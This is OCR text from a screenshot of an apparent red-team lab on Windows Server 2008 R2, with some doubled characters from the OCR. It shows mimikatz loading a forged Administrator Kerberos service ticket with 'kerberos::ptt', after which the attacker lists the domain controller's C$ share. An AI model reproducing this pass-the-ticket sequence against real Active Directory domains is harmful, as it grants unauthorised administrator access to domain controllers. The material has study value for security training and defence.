 Windows Server 2008 R2 x64 (IIS)
回收站
AdFind
kekeo
mimikatz
TGT_redte...
TGS_Admin...
TGS_Admin...
桌面
桌面
组织
打开
共享
新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
库
redteam-iis
计算机
网络
控制面板
回收站
AdFind
kekeo
mimikatz
TGT_redteam-iis@REDTEAM.RED_krbtgt~redteam.red@REDTEAM.RED.kirbi
TGS_Administrator@redteam.red@REDTEAM.RED_redteam-iis@REDTEAM.RED.kirbi
TGS_Administrator@redteam.red@REDTEAM.RED_cifs~AD-2008.redteam.red@REDTEAM.RED.kirbi
TGS_Administrator@redteam.red@REDT... 修改日期: 2021/10/18 23:03
KIRBI 文件 大小: 1.59 KB
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\redteam-iis\Desktop>mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt TGS_Administrator@redteam.red@REDTEAM.RED_cifs~AD-2008.redteam.red@REDTEAM.RED.kirbi
* File: 'TGS_Administrator@redteam.red@REDTEAM.RED_cifs~AD-2008.redteam.red@REDTEAM.RED.kirbi': OK
mimikatz #
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\redteam-iis>dir \\ad-2008\c$
驱动器 \\ad-2008\c$ 中的卷没有标签。
卷的序列号是 883B-2F0F
\\ad-2008\c$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2021/10/18 21:02 <DIR> Program Files
2021/10/18 21:26 <DIR> Program Files (x86)
2021/10/18 20:01 <DIR> Users
2021/10/18 21:05 <DIR> Windows
0 个文件 0 字节
5 个目录 38,157,799,424 可用字节
C:\Users\redteam-iis>
开始
CH
23:07
2021/10/18